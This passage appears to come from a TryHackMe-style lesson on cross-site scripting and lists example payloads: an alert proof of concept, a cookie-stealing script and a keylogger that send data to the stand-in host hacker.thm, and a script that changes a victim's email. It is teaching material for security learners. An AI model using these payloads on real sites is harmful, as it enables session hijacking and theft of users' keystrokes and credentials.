 need to make it execute as every scenario is different (more on this in the perfecting your payload task).
Here are some examples of XSS intentions.
Proof Of Concept:
This is the simplest of payloads where all you want to do is demonstrate that you can achieve XSS on a website. This is to pop
up on the page with a string of text, for example:
<script>alert('XSS');</script>
Session Stealing:
Details of a user's session, such as login tokens, are often kept in cookies on the targets machine. The below JavaScript takes the target's cookie, base64 encodes
the cookie to ensure successful transmission and then posts it to a website under the hacker's control to be logged. Once the hacker has these cookies, they can
take over the target's session and be logged as that user.
<script>fetch('https://hacker.thm/steal?cookie=' + btoa(document.cookie));</script>
Key Logger:
The below code acts as a key logger. This means anything you type on the webpage will be forwarded to a website under the hacker's control. This could be very
damaging if the website the payload was installed on accepted user logins or credit card details.
<script>document.onkeypress = function(e) { fetch('https://hacker.thm/log?key=' + btoa(e.key) );}</script>
Business Logic:
This payload is a lot more specific than the above examples. This would be about calling a particular network resource or a JavaScript function. For example,
imagine a JavaScript function for changing the user's email address called user.changeEmail() . Your payload could look like this:
<script>user.changeEmail('attacker@hacker.thm');</script>